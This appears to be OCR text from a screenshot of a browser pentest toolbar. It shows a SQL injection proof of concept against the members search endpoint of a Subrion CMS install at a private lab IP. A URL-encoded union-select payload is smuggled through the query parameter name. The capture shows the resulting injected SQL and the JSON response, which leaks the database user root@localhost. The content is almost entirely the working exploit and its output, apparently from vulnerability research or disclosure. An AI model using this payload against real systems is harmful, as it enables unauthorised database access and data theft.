 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
view-source:http://192.168.228.131/subrion/search
/members.json?id`%3D520)%2f**%2funion%2f**%2fselect%2f**%2f1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2Cuser()%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C
23%2C24%2C25%2C26%2C27%2C28%2C29%2C30%2C31%2C32%23sqli=1
Enable Post data Enable Referrer
Array
(
[id`=520)/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,user(),13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32#sqli] => 1
)
(`id`=520)/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,user(),13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32#sqli` = '1')
SELECT SQL_CALC_FOUND_ROWS * FROM `sbr414_members` WHERE (`id`=520)/**/union/**/select
/**/1,2,3,4,5,6,7,8,9,10,11,user(),13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32#sqli` = '1') AND `usergroup_id` IN(8) LIMIT 0, 10<br/>
<br/>{"hash":"id%60%3D520%29%2F%2A%2A%2Funion%2F%2A%2A%2Fselect%2F%2A%2A%2F1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2Cuser%28%29
%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C23%2C24%2C25%2C26%2C27%2C28%2C29%2C30%2C31%2C32%23sqli=1","pagination":"","total":1,"html":" <div
class=\"ia-item\">\n <div class=\"ia-item__image\">\n <img src=\"\/\/www.gravatar.com\/avatar\/e4da3b7fbbce2345d7772b0674a318d5?s=200&d=mm&r=g\"
alt=\"root@localhost\" title=\"root@localhost\">\n <\/div>\n <div class=\"ia-item__content\">\n <div class=\"ia-item__actions\">\n <a
href=\"#\" class=\"js-favorites \"\n data-item=\"members\"\n data-id=\"1\"\n data-action=\"add\"\n data-guests=\"1\"\n data-text-add=\"<span
class='fa fa-heart-o'><\/span>\"\n data-text-delete=\"<span class='fa fa-heart'><\/span>\"\n rel=\"nofollow\" title=\"Add to favorites\">\n <span
class='fa fa-heart-o'><\/span><\/a>\n \n <a href=\"http:\/\/192.168.228.131\/subrion\/member\/3.html\">View profile <span class=\"fa fa-
angle-double-right\"><\/span><\/a>\n <\/div>\n\n <h4 class=\"ia-item__title\">\n <a href=\"http:\/\/192.168.228.131\/subrion\/member
\/3.html\">root@localhost<\/a>\n <\/h4>\n\n <div class=\"ia-item__additional\">\n <p><span class=\"fa fa-phone\"><\/span>
15<\/p>\n <p><span class=\"fa fa-globe\"><\/span> <a href=\"14\">Website<\/a><\/p>\n
<p><span class=\"fa fa-facebook\"><\/span> <a href=\"17\">Facebook<\/a><\/p>\n <p><span class=\"fa fa-twitter\"><\/span> <a
href=\"18\">Twitter<\/a><\/p>\n <p><span class=\"fa fa-google-plus\"><\/span> <a href=\"19\">Google+<\/a><\/p>\n
<p><span class=\"fa fa-linkedin\"><\/span> <a href=\"20\">LinkedIn<\/a><\/p>\n <\/div>\n\n <p>16<\/p>\n \n
<\/div>\n<\/div>\n"}